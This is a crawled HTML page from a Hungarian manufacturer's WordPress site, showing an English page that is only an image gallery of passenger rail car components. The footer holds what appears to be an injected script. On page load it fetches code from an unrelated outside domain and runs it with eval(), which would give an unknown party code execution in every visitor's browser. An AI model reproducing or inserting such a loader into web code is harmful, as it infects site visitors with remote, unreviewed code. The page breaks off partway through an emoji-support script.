

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirko.hu/en/vasuti-szemelykocsi-alkatresz/
body_size: 29741
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Pessenger rail car components | </title>
<!-- Created by Artisteer v4.1.0.59861 -->
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://hirko.hu/wp-content/themes/hirko/style.css" media="screen" />
<link rel="pingback" href="https://hirko.hu/xmlrpc.php" />

<!-- MapPress Easy Google Maps Version:2.95 (https://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hirko.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://hirko.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hirko.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhirko.hu%2Fvasuti-szemelykocsi-alkatresz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hirko.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhirko.hu%2Fvasuti-szemelykocsi-alkatresz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hirko.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hirko.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css' href='https://hirko.hu/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://hirko.hu/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Armata&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hirko.hu/wp-content/themes/hirko/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://hirko.hu/wp-content/themes/hirko/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" id="transposh-js-extra">
/* <![CDATA[ */
var t_jp = {"ajaxurl":"https://hirko.hu/wp-admin/admin-ajax.php","plugin_url":"http://hirko.hu/wp-content/plugins/transposh-translation-filter-for-wordpress","lang":"en","olang":"hu","prefix":"tr_","preferred":"1","msn":"1","google":"1"};
//# sourceURL=transposh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hirko.hu/wp-content/plugins/transposh-translation-filter-for-wordpress/js/transposh.js?ver=0.9.6" id="transposh-js"></script>
<link rel="https://api.w.org/" href="https://hirko.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hirko.hu/wp-json/wp/v2/pages/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hirko.hu/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hirko.hu/vasuti-szemelykocsi-alkatresz/" />
<link rel='shortlink' href='https://hirko.hu/?p=34' />

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_hu { background:url(https://hirko.hu/wp-content/plugins/mqtranslate/flags/hu.png) no-repeat }
.qtrans_flag_en { background:url(https://hirko.hu/wp-content/plugins/mqtranslate/flags/gb.png) no-repeat }
.qtrans_flag_de { background:url(https://hirko.hu/wp-content/plugins/mqtranslate/flags/de.png) no-repeat }
</style>
<link hreflang="hu" href="http://hirko.hu/vasuti-szemelykocsi-alkatresz/" rel="alternate" />
<link hreflang="de" href="http://hirko.hu/de/vasuti-szemelykocsi-alkatresz/" rel="alternate" />
<link rel="alternate" hreflang="hu" href="/vasuti-szemelykocsi-alkatresz/"/><link rel="alternate" hreflang="de" href="/de/vasuti-szemelykocsi-alkatresz/"/><link rel="shortcut icon" href="https://hirko.hu/wp-content/themes/hirko/favicon.ico" /><script type="text/javascript" src="https://hirko.hu/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768956118"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<style>
					.art-header
					{
						background-image:url('https://hirko.hu/wp-content/themes/hirko/images/header_en.png');
					}
				  </style><body class="wp-singular page-template-default page page-id-34 wp-theme-hirko">

<div id="art-main">

<header class="art-header">

<div class="art-layout-cell art-sidebar1"><div  id="search-2" class="art-block widget widget_search  clearfix">
        <div class="art-blockcontent">	<div id="flag">
<a href="/hu"><img src="/wp-content/uploads/2014/07/hu.gif" style="float:left;" class="flag_icon"></a>
<a href="/de"><img src="/wp-content/uploads/2014/07/de.gif" style="float:left;" class="flag_icon"></a>
<a href="/en"><img src="/wp-content/uploads/2014/07/en.gif" style="float:left;" class="flag_icon"></a>
</div>
<form class="art-search" method="get" name="searchform" action="https://hirko.hu/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />

</form>

</div>
</div><div  id="vmenuwidget-26" class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-644"><a title="Manufacturing of packaging tools" href="https://hirko.hu/csomagoloeszkoz-gyartas/">Manufacturing of packaging tools</a>
	</li>
	<li class="menu-item-645 active"><a title="Pessenger rail car components" href="https://hirko.hu/vasuti-szemelykocsi-alkatresz/" class="active">Pessenger rail car components</a>
	</li>
	<li class="menu-item-646"><a title="Certifications" href="https://hirko.hu/tanusitvanyok/">Certifications</a>
	</li>
	<li class="menu-item-665"><a title="Applications" href="https://hirko.hu/palyazatok/">Applications</a>
	</li>
</ul>
</div>
</div></div>
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-14">
	<li class="menu-item-638"><a title="Home" href="https://hirko.hu/">Home</a>
	</li>
	<li class="menu-item-639"><a title="Company history" href="https://hirko.hu/cegtortenet/">Company history</a>
	</li>
	<li class="menu-item-640"><a title="Reference" href="https://hirko.hu/referenciak/">Reference</a>
	</li>
	<li class="menu-item-641"><a title="Machinery" href="https://hirko.hu/geppark/">Machinery</a>
	</li>
	<li class="menu-item-642"><a title="Gallery" href="https://hirko.hu/galleria/">Gallery</a>
	</li>
	<li class="menu-item-643"><a title="Contact" href="https://hirko.hu/kapcsolat/">Contact</a>
	</li>
</ul>
 
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                                                <div class="art-layout-cell art-content">
							<article id="post-34"  class="art-post art-article  post-34 page type-page status-publish hentry">
                                <h1 class="art-postheader">Pessenger rail car components</h1>                                <div class="art-postcontent clearfix"><p><a href="http://hirko.hu/wp-content/uploads/2014/07/1.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-242" src="http://hirko.hu/wp-content/uploads/2014/07/1.png" alt="1" width="772" height="565" srcset="https://hirko.hu/wp-content/uploads/2014/07/1.png 772w, https://hirko.hu/wp-content/uploads/2014/07/1-300x219.png 300w" sizes="(max-width: 772px) 100vw, 772px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/2.png"><img decoding="async" class="alignnone size-full wp-image-243" src="http://hirko.hu/wp-content/uploads/2014/07/2.png" alt="2" width="777" height="576" srcset="https://hirko.hu/wp-content/uploads/2014/07/2.png 777w, https://hirko.hu/wp-content/uploads/2014/07/2-300x222.png 300w" sizes="(max-width: 777px) 100vw, 777px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/3.png"><img decoding="async" class="alignnone size-full wp-image-244" src="http://hirko.hu/wp-content/uploads/2014/07/3.png" alt="3" width="766" height="576" srcset="https://hirko.hu/wp-content/uploads/2014/07/3.png 766w, https://hirko.hu/wp-content/uploads/2014/07/3-300x225.png 300w" sizes="(max-width: 766px) 100vw, 766px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/4.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-245" src="http://hirko.hu/wp-content/uploads/2014/07/4.png" alt="4" width="767" height="573" srcset="https://hirko.hu/wp-content/uploads/2014/07/4.png 767w, https://hirko.hu/wp-content/uploads/2014/07/4-300x224.png 300w" sizes="auto, (max-width: 767px) 100vw, 767px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/5.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-246" src="http://hirko.hu/wp-content/uploads/2014/07/5.png" alt="5" width="717" height="381" srcset="https://hirko.hu/wp-content/uploads/2014/07/5.png 717w, https://hirko.hu/wp-content/uploads/2014/07/5-300x159.png 300w" sizes="auto, (max-width: 717px) 100vw, 717px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/6.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-247" src="http://hirko.hu/wp-content/uploads/2014/07/6.png" alt="6" width="768" height="578" srcset="https://hirko.hu/wp-content/uploads/2014/07/6.png 768w, https://hirko.hu/wp-content/uploads/2014/07/6-300x225.png 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/7.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-248" src="http://hirko.hu/wp-content/uploads/2014/07/7.png" alt="7" width="772" height="580" srcset="https://hirko.hu/wp-content/uploads/2014/07/7.png 772w, https://hirko.hu/wp-content/uploads/2014/07/7-300x225.png 300w" sizes="auto, (max-width: 772px) 100vw, 772px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/8.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-249" src="http://hirko.hu/wp-content/uploads/2014/07/8.png" alt="8" width="767" height="578" srcset="https://hirko.hu/wp-content/uploads/2014/07/8.png 767w, https://hirko.hu/wp-content/uploads/2014/07/8-300x226.png 300w" sizes="auto, (max-width: 767px) 100vw, 767px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/9.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-250" src="http://hirko.hu/wp-content/uploads/2014/07/9.png" alt="9" width="769" height="577" srcset="https://hirko.hu/wp-content/uploads/2014/07/9.png 769w, https://hirko.hu/wp-content/uploads/2014/07/9-300x225.png 300w" sizes="auto, (max-width: 769px) 100vw, 769px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/10.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-251" src="http://hirko.hu/wp-content/uploads/2014/07/10.png" alt="10" width="779" height="576" srcset="https://hirko.hu/wp-content/uploads/2014/07/10.png 779w, https://hirko.hu/wp-content/uploads/2014/07/10-300x221.png 300w" sizes="auto, (max-width: 779px) 100vw, 779px" /></a> <a href="http://hirko.hu/wp-content/uploads/2014/07/11.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-252" src="http://hirko.hu/wp-content/uploads/2014/07/11.png" alt="11" width="381" height="287" srcset="https://hirko.hu/wp-content/uploads/2014/07/11.png 381w, https://hirko.hu/wp-content/uploads/2014/07/11-300x225.png 300w" sizes="auto, (max-width: 381px) 100vw, 381px" /></a></p>
</div>


</article>
	
			                        </div>
                    </div>
                </div>
            </div><footer class="art-footer">


<ul class=" menu-14">
	<li class="menu-item-638"><a title="Home" href="https://hirko.hu/">Home</a>
	</li>
	<li class="menu-item-639"><a title="Company history" href="https://hirko.hu/cegtortenet/">Company history</a>
	</li>
	<li class="menu-item-640"><a title="Reference" href="https://hirko.hu/referenciak/">Reference</a>
	</li>
	<li class="menu-item-641"><a title="Machinery" href="https://hirko.hu/geppark/">Machinery</a>
	</li>
	<li class="menu-item-642"><a title="Gallery" href="https://hirko.hu/galleria/">Gallery</a>
	</li>
	<li class="menu-item-643"><a title="Contact" href="https://hirko.hu/kapcsolat/">Contact</a>
	</li>
</ul>

<div class="art-footer-text">
<p>Copyright © 2026. All Rights Reserved.</p>
</div>
<span class="modositas">
Utoljára frissítve:
2014.07.03

</span>
</footer>

    </div>
</div>



<div id="wp-footer">
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hirko/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://hirko.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hirko.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hirko.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hirko.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hirko.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hirko.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 